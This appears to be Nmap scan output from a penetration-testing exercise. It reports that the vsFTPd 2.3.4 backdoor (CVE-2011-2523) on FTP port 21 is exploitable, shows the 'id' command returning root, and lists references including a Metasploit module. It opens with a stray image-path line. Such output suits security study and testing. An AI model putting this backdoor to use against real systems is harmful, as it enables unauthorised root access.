 21/tcp    open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  BID:48539  CVE:CVE-2011-2523
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
|_      https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523